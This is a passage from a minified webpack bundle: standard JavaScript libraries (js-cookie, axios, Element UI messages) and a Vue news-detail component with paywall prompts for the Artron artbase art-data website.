attempt")},delegateYield:function(t,e,r){return this.delegate={iterator:P(t),resultName:e,nextLoc:r},"next"===this.method&&(this.arg=n),m}},t}("object"===e(t)?t.exports:{});try{regeneratorRuntime=n}catch(r){Function("r","regeneratorRuntime = r")(n)}}).call(this,n("62e4")(t))},a34a:function(t,e,n){t.exports=n("96cf")},a742:function(t,e,n){"use strict";function r(t){return r="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"===typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},r(t)}e.__esModule=!0,e.isDefined=e.isUndefined=e.isFunction=void 0;var o="function"===typeof Symbol&&"symbol"===r(Symbol.iterator)?function(t){return r(t)}:function(t){return t&&"function"===typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":r(t)};e.isString=c,e.isObject=u,e.isHtmlElement=l;var i=n("8bbf"),a=s(i);function s(t){return t&&t.__esModule?t:{default:t}}function c(t){return"[object String]"===Object.prototype.toString.call(t)}function u(t){return"[object Object]"===Object.prototype.toString.call(t)}function l(t){return t&&t.nodeType===Node.ELEMENT_NODE}var f=function(t){var e={};return t&&"[object Function]"===e.toString.call(t)};"object"===("undefined"===typeof Int8Array?"undefined":o(Int8Array))||!a["default"].prototype.$isServer&&"function"===typeof document.childNodes||(e.isFunction=f=function(t){return"function"===typeof t||!1}),e.isFunction=f;e.isUndefined=function(t){return void 0===t},e.isDefined=function(t){return void 0!==t&&null!==t}},a78e:function(t,e,n){var r,o;function i(t){return i="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"===typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},i(t)}
/*!
 * JavaScript Cookie v2.2.1
 * https://github.com/js-cookie/js-cookie
 *
 * Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 * Released under the MIT license
 */(function(a){var s;if(r=a,o="function"===typeof r?r.call(e,n,e,t):r,void 0===o||(t.exports=o),s=!0,"object"===i(e)&&(t.exports=a(),s=!0),!s){var c=window.Cookies,u=window.Cookies=a();u.noConflict=function(){return window.Cookies=c,u}}})((function(){function t(){for(var t=0,e={};t<arguments.length;t++){var n=arguments[t];for(var r in n)e[r]=n[r]}return e}function e(t){return t.replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent)}function n(r){function o(){}function i(e,n,i){if("undefined"!==typeof document){i=t({path:"/"},o.defaults,i),"number"===typeof i.expires&&(i.expires=new Date(1*new Date+864e5*i.expires)),i.expires=i.expires?i.expires.toUTCString():"";try{var a=JSON.stringify(n);/^[\{\[]/.test(a)&&(n=a)}catch(u){}n=r.write?r.write(n,e):encodeURIComponent(String(n)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),e=encodeURIComponent(String(e)).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent).replace(/[\(\)]/g,escape);var s="";for(var c in i)i[c]&&(s+="; "+c,!0!==i[c]&&(s+="="+i[c].split(";")[0]));return document.cookie=e+"="+n+s}}function a(t,n){if("undefined"!==typeof document){for(var o={},i=document.cookie?document.cookie.split("; "):[],a=0;a<i.length;a++){var s=i[a].split("="),c=s.slice(1).join("=");n||'"'!==c.charAt(0)||(c=c.slice(1,-1));try{var u=e(s[0]);if(c=(r.read||r)(c,u)||e(c),n)try{c=JSON.parse(c)}catch(l){}if(o[u]=c,t===u)break}catch(l){}}return t?o[t]:o}}return o.set=i,o.get=function(t){return a(t,!1)},o.getJSON=function(t){return a(t,!0)},o.remove=function(e,n){i(e,"",t(n,{expires:-1}))},o.defaults={},o.withConverter=n,o}return n((function(){}))}))},affa:function(t,e,n){"use strict";n("6d76")},b3cb:function(t,e,n){},b50d:function(t,e,n){"use strict";var r=n("c532"),o=n("467f"),i=n("30b5"),a=n("c345"),s=n("3934"),c=n("2d83");t.exports=function(t){return new Promise((function(e,u){var l=t.data,f=t.headers;r.isFormData(l)&&delete f["Content-Type"];var d=new XMLHttpRequest;if(t.auth){var p=t.auth.username||"",h=t.auth.password||"";f.Authorization="Basic "+btoa(p+":"+h)}if(d.open(t.method.toUpperCase(),i(t.url,t.params,t.paramsSerializer),!0),d.timeout=t.timeout,d.onreadystatechange=function(){if(d&&4===d.readyState&&(0!==d.status||d.responseURL&&0===d.responseURL.indexOf("file:"))){var n="getAllResponseHeaders"in d?a(d.getAllResponseHeaders()):null,r=t.responseType&&"text"!==t.responseType?d.response:d.responseText,i={data:r,status:d.status,statusText:d.statusText,headers:n,config:t,request:d};o(e,u,i),d=null}},d.onerror=function(){u(c("Network Error",t,null,d)),d=null},d.ontimeout=function(){u(c("timeout of "+t.timeout+"ms exceeded",t,"ECONNABORTED",d)),d=null},r.isStandardBrowserEnv()){var y=n("7aac"),m=(t.withCredentials||s(t.url))&&t.xsrfCookieName?y.read(t.xsrfCookieName):void 0;m&&(f[t.xsrfHeaderName]=m)}if("setRequestHeader"in d&&r.forEach(f,(function(t,e){"undefined"===typeof l&&"content-type"===e.toLowerCase()?delete f[e]:d.setRequestHeader(e,t)})),t.withCredentials&&(d.withCredentials=!0),t.responseType)try{d.responseType=t.responseType}catch(v){if("json"!==t.responseType)throw v}"function"===typeof t.onDownloadProgress&&d.addEventListener("progress",t.onDownloadProgress),"function"===typeof t.onUploadProgress&&d.upload&&d.upload.addEventListener("progress",t.onUploadProgress),t.cancelToken&&t.cancelToken.promise.then((function(t){d&&(d.abort(),u(t),d=null)})),void 0===l&&(l=null),d.send(l)}))}},bc3a:function(t,e,n){t.exports=n("cee4")},c345:function(t,e,n){"use strict";var r=n("c532"),o=["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"];t.exports=function(t){var e,n,i,a={};return t?(r.forEach(t.split("\n"),(function(t){if(i=t.indexOf(":"),e=r.trim(t.substr(0,i)).toLowerCase(),n=r.trim(t.substr(i+1)),e){if(a[e]&&o.indexOf(e)>=0)return;a[e]="set-cookie"===e?(a[e]?a[e]:[]).concat([n]):a[e]?a[e]+", "+n:n}})),a):a}},c401:function(t,e,n){"use strict";var r=n("c532");t.exports=function(t,e,n){return r.forEach(n,(function(n){t=n(t,e)})),t}},c532:function(t,e,n){"use strict";function r(t){return r="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"===typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},r(t)}var o=n("1d2b"),i=n("044b"),a=Object.prototype.toString;function s(t){return"[object Array]"===a.call(t)}function c(t){return"[object ArrayBuffer]"===a.call(t)}function u(t){return"undefined"!==typeof FormData&&t instanceof FormData}function l(t){var e;return e="undefined"!==typeof ArrayBuffer&&ArrayBuffer.isView?ArrayBuffer.isView(t):t&&t.buffer&&t.buffer instanceof ArrayBuffer,e}function f(t){return"string"===typeof t}function d(t){return"number"===typeof t}function p(t){return"undefined"===typeof t}function h(t){return null!==t&&"object"===r(t)}function y(t){return"[object Date]"===a.call(t)}function m(t){return"[object File]"===a.call(t)}function v(t){return"[object Blob]"===a.call(t)}function b(t){return"[object Function]"===a.call(t)}function g(t){return h(t)&&b(t.pipe)}function w(t){return"undefined"!==typeof URLSearchParams&&t instanceof URLSearchParams}function _(t){return t.replace(/^\s*/,"").replace(/\s*$/,"")}function S(){return("undefined"===typeof navigator||"ReactNative"!==navigator.product)&&("undefined"!==typeof window&&"undefined"!==typeof document)}function x(t,e){if(null!==t&&"undefined"!==typeof t)if("object"!==r(t)&&(t=[t]),s(t))for(var n=0,o=t.length;n<o;n++)e.call(null,t[n],n,t);else for(var i in t)Object.prototype.hasOwnProperty.call(t,i)&&e.call(null,t[i],i,t)}function C(){var t={};function e(e,n){"object"===r(t[n])&&"object"===r(e)?t[n]=C(t[n],e):t[n]=e}for(var n=0,o=arguments.length;n<o;n++)x(arguments[n],e);return t}function O(t,e,n){return x(e,(function(e,r){t[r]=n&&"function"===typeof e?o(e,n):e})),t}t.exports={isArray:s,isArrayBuffer:c,isBuffer:i,isFormData:u,isArrayBufferView:l,isString:f,isNumber:d,isObject:h,isUndefined:p,isDate:y,isFile:m,isBlob:v,isFunction:b,isStream:g,isURLSearchParams:w,isStandardBrowserEnv:S,forEach:x,merge:C,extend:O,trim:_}},c8af:function(t,e,n){"use strict";var r=n("c532");t.exports=function(t,e){r.forEach(t,(function(n,r){r!==e&&r.toUpperCase()===e.toUpperCase()&&(t[e]=n,delete t[r])}))}},c8ba:function(t,e){function n(t){return n="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"===typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},n(t)}var r;r=function(){return this}();try{r=r||new Function("return this")()}catch(o){"object"===("undefined"===typeof window?"undefined":n(window))&&(r=window)}t.exports=r},cee4:function(t,e,n){"use strict";var r=n("c532"),o=n("1d2b"),i=n("0a06"),a=n("2444");function s(t){var e=new i(t),n=o(i.prototype.request,e);return r.extend(n,i.prototype,e),r.extend(n,e),n}var c=s(a);c.Axios=i,c.create=function(t){return s(r.merge(a,t))},c.Cancel=n("7a77"),c.CancelToken=n("8df4"),c.isCancel=n("2e67"),c.all=function(t){return Promise.all(t)},c.spread=n("0df6"),t.exports=c,t.exports["default"]=c},d925:function(t,e,n){"use strict";t.exports=function(t){return/^([a-z][a-z\d\+\-\.]*:)?\/\//i.test(t)}},e62d:function(t,e,n){"use strict";e.__esModule=!0,e["default"]=function(){if(o["default"].prototype.$isServer)return 0;if(void 0!==a)return a;var t=document.createElement("div");t.className="el-scrollbar__wrap",t.style.visibility="hidden",t.style.width="100px",t.style.position="absolute",t.style.top="-9999px",document.body.appendChild(t);var e=t.offsetWidth;t.style.overflow="scroll";var n=document.createElement("div");n.style.width="100%",t.appendChild(n);var r=n.offsetWidth;return t.parentNode.removeChild(t),a=e-r,a};var r=n("8bbf"),o=i(r);function i(t){return t&&t.__esModule?t:{default:t}}var a=void 0},e683:function(t,e,n){"use strict";t.exports=function(t,e){return e?t.replace(/\/+$/,"")+"/"+e.replace(/^\/+/,""):t}},f28c:function(t,e){var n,r,o=t.exports={};function i(){throw new Error("setTimeout has not been defined")}function a(){throw new Error("clearTimeout has not been defined")}function s(t){if(n===setTimeout)return setTimeout(t,0);if((n===i||!n)&&setTimeout)return n=setTimeout,setTimeout(t,0);try{return n(t,0)}catch(e){try{return n.call(null,t,0)}catch(e){return n.call(this,t,0)}}}function c(t){if(r===clearTimeout)return clearTimeout(t);if((r===a||!r)&&clearTimeout)return r=clearTimeout,clearTimeout(t);try{return r(t)}catch(e){try{return r.call(null,t)}catch(e){return r.call(this,t)}}}(function(){try{n="function"===typeof setTimeout?setTimeout:i}catch(t){n=i}try{r="function"===typeof clearTimeout?clearTimeout:a}catch(t){r=a}})();var u,l=[],f=!1,d=-1;function p(){f&&u&&(f=!1,u.length?l=u.concat(l):d=-1,l.length&&h())}function h(){if(!f){var t=s(p);f=!0;var e=l.length;while(e){u=l,l=[];while(++d<e)u&&u[d].run();d=-1,e=l.length}u=null,f=!1,c(t)}}function y(t,e){this.fun=t,this.array=e}function m(){}o.nextTick=function(t){var e=new Array(arguments.length-1);if(arguments.length>1)for(var n=1;n<arguments.length;n++)e[n-1]=arguments[n];l.push(new y(t,e)),1!==l.length||f||s(h)},y.prototype.run=function(){this.fun.apply(null,this.array)},o.title="browser",o.browser=!0,o.env={},o.argv=[],o.version="",o.versions={},o.on=m,o.addListener=m,o.once=m,o.off=m,o.removeListener=m,o.removeAllListeners=m,o.emit=m,o.prependListener=m,o.prependOnceListener=m,o.listeners=function(t){return[]},o.binding=function(t){throw new Error("process.binding is not supported")},o.cwd=function(){return"/"},o.chdir=function(t){throw new Error("process.chdir is not supported")},o.umask=function(){return 0}},f529:function(t,e,n){function r(t){return r="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"===typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},r(t)}t.exports=function(t){var e={};function n(r){if(e[r])return e[r].exports;var o=e[r]={i:r,l:!1,exports:{}};return t[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}return n.m=t,n.c=e,n.d=function(t,e,r){n.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:r})},n.r=function(t){"undefined"!==typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},n.t=function(t,e){if(1&e&&(t=n(t)),8&e)return t;if(4&e&&"object"===r(t)&&t&&t.__esModule)return t;var o=Object.create(null);if(n.r(o),Object.defineProperty(o,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var i in t)n.d(o,i,function(e){return t[e]}.bind(null,i));return o},n.n=function(t){var e=t&&t.__esModule?function(){return t["default"]}:function(){return t};return n.d(e,"a",e),e},n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},n.p="/dist/",n(n.s=76)}({0:function(t,e,n){"use strict";function r(t,e,n,r,o,i,a,s){var c,u="function"===typeof t?t.options:t;if(e&&(u.render=e,u.staticRenderFns=n,u._compiled=!0),r&&(u.functional=!0),i&&(u._scopeId="data-v-"+i),a?(c=function(t){t=t||this.$vnode&&this.$vnode.ssrContext||this.parent&&this.parent.$vnode&&this.parent.$vnode.ssrContext,t||"undefined"===typeof __VUE_SSR_CONTEXT__||(t=__VUE_SSR_CONTEXT__),o&&o.call(this,t),t&&t._registeredComponents&&t._registeredComponents.add(a)},u._ssrRegister=c):o&&(c=s?function(){o.call(this,this.$root.$options.shadowRoot)}:o),c)if(u.functional){u._injectStyles=c;var l=u.render;u.render=function(t,e){return c.call(e),l(t,e)}}else{var f=u.beforeCreate;u.beforeCreate=f?[].concat(f,c):[c]}return{exports:t,options:u}}n.d(e,"a",(function(){return r}))},13:function(t,e){t.exports=n("5128")},23:function(t,e){t.exports=n("41f8")},7:function(t,e){t.exports=n("8bbf")},76:function(t,e,n){"use strict";n.r(e);var r=n(7),o=n.n(r),i=function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("transition",{attrs:{name:"el-message-fade"},on:{"after-leave":t.handleAfterLeave}},[n("div",{directives:[{name:"show",rawName:"v-show",value:t.visible,expression:"visible"}],class:["el-message",t.type&&!t.iconClass?"el-message--"+t.type:"",t.center?"is-center":"",t.showClose?"is-closable":"",t.customClass],style:t.positionStyle,attrs:{role:"alert"},on:{mouseenter:t.clearTimer,mouseleave:t.startTimer}},[t.iconClass?n("i",{class:t.iconClass}):n("i",{class:t.typeClass}),t._t("default",[t.dangerouslyUseHTMLString?n("p",{staticClass:"el-message__content",domProps:{innerHTML:t._s(t.message)}}):n("p",{staticClass:"el-message__content"},[t._v(t._s(t.message))])]),t.showClose?n("i",{staticClass:"el-message__closeBtn el-icon-close",on:{click:t.close}}):t._e()],2)])},a=[];i._withStripped=!0;var s={success:"success",info:"info",warning:"warning",error:"error"},c={data:function(){return{visible:!1,message:"",duration:3e3,type:"info",iconClass:"",customClass:"",onClose:null,showClose:!1,closed:!1,verticalOffset:20,timer:null,dangerouslyUseHTMLString:!1,center:!1}},computed:{typeClass:function(){return this.type&&!this.iconClass?"el-message__icon el-icon-"+s[this.type]:""},positionStyle:function(){return{top:this.verticalOffset+"px"}}},watch:{closed:function(t){t&&(this.visible=!1)}},methods:{handleAfterLeave:function(){this.$destroy(!0),this.$el.parentNode.removeChild(this.$el)},close:function(){this.closed=!0,"function"===typeof this.onClose&&this.onClose(this)},clearTimer:function(){clearTimeout(this.timer)},startTimer:function(){var t=this;this.duration>0&&(this.timer=setTimeout((function(){t.closed||t.close()}),this.duration))},keydown:function(t){27===t.keyCode&&(this.closed||this.close())}},mounted:function(){this.startTimer(),document.addEventListener("keydown",this.keydown)},beforeDestroy:function(){document.removeEventListener("keydown",this.keydown)}},u=c,l=n(0),f=Object(l["a"])(u,i,a,!1,null,null,null);f.options.__file="packages/message/src/main.vue";var d=f.exports,p=n(13),h=n(23),y=o.a.extend(d),m=void 0,v=[],b=1,g=function t(e){if(!o.a.prototype.$isServer){e=e||{},"string"===typeof e&&(e={message:e});var n=e.onClose,r="message_"+b++;e.onClose=function(){t.close(r,n)},m=new y({data:e}),m.id=r,Object(h["isVNode"])(m.message)&&(m.$slots["default"]=[m.message],m.message=null),m.$mount(),document.body.appendChild(m.$el);var i=e.offset||20;return v.forEach((function(t){i+=t.$el.offsetHeight+16})),m.verticalOffset=i,m.visible=!0,m.$el.style.zIndex=p["PopupManager"].nextZIndex(),v.push(m),m}};["success","warning","info","error"].forEach((function(t){g[t]=function(e){return"string"===typeof e&&(e={message:e}),e.type=t,g(e)}})),g.close=function(t,e){for(var n=v.length,r=-1,o=void 0,i=0;i<n;i++)if(t===v[i].id){o=v[i].$el.offsetHeight,r=i,"function"===typeof e&&e(v[i]),v.splice(i,1);break}if(!(n<=1||-1===r||r>v.length-1))for(var a=r;a<n-1;a++){var s=v[a].$el;s.style["top"]=parseInt(s.style["top"],10)-o-16+"px"}},g.closeAll=function(){for(var t=v.length-1;t>=0;t--)v[t].close()};var w=g;e["default"]=w}})},f6b4:function(t,e,n){"use strict";var r=n("c532");function o(){this.handlers=[]}o.prototype.use=function(t,e){return this.handlers.push({fulfilled:t,rejected:e}),this.handlers.length-1},o.prototype.eject=function(t){this.handlers[t]&&(this.handlers[t]=null)},o.prototype.forEach=function(t){r.forEach(this.handlers,(function(e){null!==e&&t(e)}))},t.exports=o},f6fd:function(t,e){(function(t){var e="currentScript",n=t.getElementsByTagName("script");e in t||Object.defineProperty(t,e,{get:function(){try{throw new Error}catch(r){var t,e=(/.*at [^\(]*\((.*):.+:.+\)$/gi.exec(r.stack)||[!1])[1];for(t in n)if(n[t].src==e||"interactive"==n[t].readyState)return n[t];return null}}})})(document)},fb15:function(t,e,n){"use strict";var r;(n.r(e),"undefined"!==typeof window)&&(n("f6fd"),(r=window.document.currentScript)&&(r=r.src.match(/(.+\/)[^/]+\.js(\?.*)?$/))&&(n.p=r[1]));var o=function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("div",{staticClass:"modelNewsDetail"},[t.newsData.isVipUser&&0!=t.newsData.sale_type?n("div",[1==t.newsData.cansee?n("div",{staticClass:"newsTips"},[n("i"),n("span",{staticClass:"tipsText"},[t._v("亲爱的雅昌会员，你已免费畅享会员内容")])]):t._e()]):0==t.newsData.isVipUser&&0!=t.newsData.sale_type?n("div",[1==t.newsData.cansee?n("div",{staticClass:"newsTips"},[n("i"),n("span",{staticClass:"tipsText"},[t._v("亲爱的用户，你已付费可畅读全文")])]):t._e()]):t._e(),n("div",{staticClass:"newsHead"},[n("p",{staticClass:"newsTitle"},[n("span",[t._v(t._s(t.newsData.title))])]),n("p",{staticClass:"newsSpan"},[t.newsData.time?n("span",{staticClass:"time"},[t._v(t._s(t.newsData.time))]):t._e(),t.newsData.source?n("span",{staticClass:"source"},[t._v(t._s(t.newsData.source))]):t._e(),t.newsData.author?n("span",{staticClass:"author"},[t._v("\n        作者："+t._s(t.newsData.author))]):t._e()])]),n("div",{class:{contentHeight:!t.newsData.cansee&&!t.loading}},[n("div",{class:{newsContent:!0}},[t.videoUrl?n("div",{staticClass:"video_universal_player",attrs:{"data-src":t.videoUrl}},[n("video",{attrs:{controls:"",controlslist:"nodownload","data-task_id":"0",src:t.videoUrl}})]):t._e(),n("div",{staticClass:"newsContentBody",domProps:{innerHTML:t._s(t.selectContent)}})]),t.content&&t.content.length>1?n("PageModel",{attrs:{pageTotal:t.content.length},model:{value:t.selectIndex,callback:function(e){t.selectIndex=e},expression:"selectIndex"}}):t._e(),t.newsData.cansee||t.loading?t._e():n("div",{staticClass:"shadeModel"},[n("i",{staticClass:"up"}),1==t.newsData.sale_type?n("a",{staticClass:"buyBut",style:{background:t.themeStyle.background},attrs:{href:"javascript:;"},on:{click:t.openMember}},[t._v("开通会员 免费阅读该文章")]):2==t.newsData.sale_type?n("a",{staticClass:"buyBut",style:{background:t.themeStyle.background},attrs:{href:"javascript:;"},on:{click:t.openMember}},[t._v("开通会员 查看完整内容")]):3==t.newsData.sale_type?n("a",{staticClass:"buyBut",style:{background:t.themeStyle.background},attrs:{href:"javascript:;"},on:{click:t.openMember}},[t._v("开通雅昌会员优享价格畅读全文")]):t._e(),1===t.newsData.canbuy?n("span",{staticClass:"buyText",style:{color:t.themeStyle.color},on:{click:t.buyHandle}},[t._v("￥"+t._s(t.newsData.price_yuan)+" 阅读全文")]):t._e()])],1),n("div",[t.newsData.editor?n("p",{staticClass:"editor"},[t._v("\n      （责任编辑："+t._s(t.newsData.editor)+"）\n    ")]):t._e(),t.newsData.hidden_content?n("p",{staticClass:"hidden_content"},[t._v("\n      "+t._s(t.newsData.hidden_content)+"\n    ")]):t._e()]),t.newsData.keywords&&t.newsData.keywords.length?n("div",{staticClass:"newsKey"},[n("span",[t._v("推荐关键字")]),t._l(t.newsData.keywords,(function(e,r){return n("a",{key:r,attrs:{href:e.link,target:"_blank"}},[t._v(t._s(e.name))])}))],2):t._e(),t.newsData.belong_package&&t.newsData.belong_package.length?n("div",{staticClass:"modelArtbaseInclude"},[n("artbase",{attrs:{list:t.newsData.belong_package,detailHandle:!0,contentsPageType:t.contentsPageType},on:{gotoDetail:t.gotoDetail}})],1):t._e()])},i=[],a=n("a34a"),s=n.n(a),c={appIndexPackage:"/web/index/package",appIndex:"/web/index",appIndexReport:"/web/index/report",appGetUser:"/web/dashborad/user_login_info",appReportDetail:"/web/report/getIndexReportById",appNewsDetail:"/web/news/index",appAdminIndex:"/web/home/index",appAdminStudy:"/web/member/study",appSearch:"/web/search/indexplus",appSearchCategory:"web/package/category_list",appSearchcategoryAttr:"web/search/category_attr",appSearchAllAttr:"/web/search/attr",browsingHistory:"/web/home/browsing_history",closeTips:"/web/home/close_tips",bookRelate:"/web/dir/bookRelate",personBookList:"web/dir/bookList",packageRelate:"/web/dir/packageRelate"},u=(n("0fb7"),n("450d"),n("f529")),l=n.n(u),f=(n("8bbf"),n("bc3a")),d=n.n(f),p=n("a78e"),h=n.n(p),y="https://artbase-api.artron.net",m="production",v="https://artbase.artron.net",b="https://artexpress-app.artron.net",g="https://buy-api.artron.net/api",w="https://artbase-api.artron.net",_="https://artbase-api.artron.net";"development"===m&&(g="http://buy-api.artron.net/api",y="/api");var S={BASE_API:y,BASE_URL:v,COURSE_BASE_API:b,buyUrl:g,topicUrl:w,localDomain:_},x={dispatch:function(){}};var C=d.a.create({baseURL:S.BASE_API,withCredentials:!0,timeout:5e4}),O=function(){},E=function(){x.dispatch("app/ACTION_CLEAR_LOGIN")},k=function(){x.dispatch("app/ACTION_LOGIN_CLEAR")},T=function(){x.dispatch("app/ACTION_LOGIN")},j=function(t){l()({message:t,type:"error",duration:5e3,showClose:!0})};C.interceptors.request.use((function(t){return t.headers["Content-Type"]="application/x-www-form-urlencoded",t}),(function(t){return Promise.reject(t)}));var D=[{pc:"https://artbase.artron.net/#/front/index",wap:"https://m-artbase.artron.net/wap/artbase/index"},{pc:"https://artbase.artron.net/#/marketResearch",wap:"https://m-artbase.artron.net/wap/artbase/report_index"},{pc:"https://artbase.artron.net/#/topicData",wap:"https://m-artbase.artron.net/wap/artbase/package_index"},{pc:"https://artbase.artron.net/#/subscriptionList",wap:"https://m-artbase.artron.net/wap/artbase/my_sub"},{pc:"https://artbase.artron.net/#/catalogues",wap:"https://m-artbase.artron.net/wap/artbase/my_tulu"},{pc:"https://artbase.artron.net/#/topicDataContentsDetail?id=",wap:"https://m-artbase.artron.net/wap/artbase/package/"},{pc:"https://artbase.artron.net/#/WorksDetailLogin?id=",wap:"https://m-artbase.artron.net/wap/artbase/work_detail/"},{pc:"https://artbase.artron.net/#/catalogue/goods?id=",wap:"https://m-artbase.artron.net/wap/artbase/my_tulu_detail?dir_id="},{pc:"https://artbase.artron.net/#/topicDataAtlas?id=",wap:"https://m-artbase.artron.net/wap/artbase/atlas?id="}];C.interceptors.response.use((function(t){if(1===t.data.isMobile&&D.forEach((function(t){if(window.location.href.indexOf(t.pc)>-1)if("https://artbase.artron.net/#/marketResearch"==t.pc&&window.location.href.indexOf("marketResearchDetail")>-1){var e="https://artbase.artron.net/#/marketResearchDetail?id=",n="https://tulu.artron.net/wap/report/market/",r=window.location.href.replace(e,n);window.location.href=r+"?share_type=2"}else{var o=window.location.href.replace(t.pc,t.wap);window.location.href=o.split("&")[0]}})),200!=t.status)return l()({message:"网络异常",type:"error",duration:5e3}),Promise.reject(t);var e=1;0===t.data.isLogin||0===t.data.data.isLogin?(e=0,"#/front/index"!==window.location.hash&&"#/IndexMember"!==window.location.hash&&-1==window.location.hash.indexOf("#/front/newsDetail")&&"#/courseIndex"!==window.location.hash&&"#/artBook"!==window.location.hash&&window.location.hash.indexOf("#/bookDetail")&&"#/bookListCon"!==window.location.hash&&"#/topicDataAtlas?id=1"!==window.location.hash&&"#/topicDataAtlas?id=3"!==window.location.hash&&T()):"artbase.artron.net"==window.location.host&&"https://artbase.artron.net/"!==window.location.href&&"#/front/index"!==window.location.hash&&0===t.data.data.is_member&&(window.location.href="https://member.artron.net/memCenter/collect"),t.data.data.isLogin=e,t.data.isLogin=e,h.a.set("loginFlag",e);var n=t.data;if(1024!==n.code){if(-999!=n.code)if(t.data.isLogin||"#/topicDataAtlas?id=1"===window.location.hash||"#/topicDataAtlas?id=3"===window.location.hash||E(),n instanceof Blob){if("application/json"!=n.type)return t;var r=new FileReader;r.addEventListener("loadend",(function(){var t=JSON.parse(r.result);return 200==t.status?l()({message:t.data||t.message||n.msg,type:"success",duration:5e3}):401==t.status?O():j(t.message||t.data||n.msg),null})),r.readAsText(n,["utf-8"])}else{if(444==n.code)return O(),Promise.reject({message:"登陆超时"});if(-9999==n.code)return O(),Promise.reject({message:"请您登录后操作"});if(200==n.code||0==n.code)return n.data||n.message||n.msg;if(-100==n.code)return Promise.reject({message:n.message||n.data||n.msg,resData:n});if(10001!=n.code)return j(n.message||n.msg),Promise.reject({message:n.message||n.data||n.msg,resData:n});document.location="/"}}else k()}),(function(t){return j(t.response.data.message||t.response.data.data||t.response.msg),Promise.reject(t)}));var P=C,A=function(t,e){var n=!(arguments.length>2&&void 0!==arguments[2])||arguments[2];if(n)try{e=e?JSON.stringify(e):""}catch(r){e=""}localStorage.setItem(t,e)},L=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:1,n=localStorage.getItem(t);if(e)try{n=n?JSON.parse(n):1==e?{}:[]}catch(r){n=1==e?{}:[]}return n},N={getLocal:L,setLocal:A,USER_INFO:"USER_INFO",COMMODITY:"commodity",ADMIN_TAGS:"ADMIN_TAGS"},I={props:{pay_type:{type:Boolean,default:!1}},methods:{jumpPayment:function(t){this.pay_type?this.$emit("pay_handle",t):(N.setLocal(N.COMMODITY,t),this.$router.push({name:"payment"}))}}};function R(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function B(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?R(Object(n),!0).forEach((function(e){M(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):R(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function M(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var U={1:{listPath:"",detailPath:"/WorksDetailLogin",name:"WorksDetailLogin"},2:{listPath:"",detailPath:"/newsDetail",name:"newsDetail"},3:{listPath:"",detailPath:"/courseDetail",name:"courseDetail"},4:{listPath:"",detailPath:"/",name:"marketResearchDetail"},5:{listPath:"/topicData",detailPath:"/topicDataContentsDetail",name:"topicDataContentsDetail"},index:{listPath:"/front/index",detailPath:"/front/index",name:"FrontIndex"},member:{detailPath:"/member",name:"member"},order:{detailPath:"/purchaseRecords",name:"purchaseRecords"},orderDetail:{detailPath:"/orderDetails",name:"orderDetails"},subscriptionList:{detailPath:"/subscriptionList",name:"subscriptionList"},couse:{detailPath:"/Course",name:"Course"}},F=function(t){return U[t||"index"]},q={methods:{GOTO_BUSINESS:function(t,e,n){var r=F(e.business_type||"index"),o=r[t];1===n?"detailPath"===t?this.$router.push({name:r.name,query:e.query?e.query:{id:e.id},params:e.params||{}}):this.$router.push({path:o}):2===n?window.location.link=S.BASE_URL+"".concat(o):3==n&&this.$emit("gotoDetail",B(B({},e),{},{ARTBASE_BUSINESS_DATA:{name:r.name,pathName:t}}))},BUSINESS_DETAIL:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:1;this.GOTO_BUSINESS("detailPath",t,e)},BUSINESS_LIST:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:1;this.GOTO_BUSINESS("listPath",t,e)}}},H={filters:{saleType:function(t){var e="";switch(Number(t)){case 0:e="免费";break;case 1:e="会员免费";break;case 2:e="会员专享";break;case 3:e="会员优享";break;default:break}return e},price_show:function(t){return 1!=t&&0!=t}}},V=function(){var t=this,e=t.$createElement,n=t._self._c||e;return 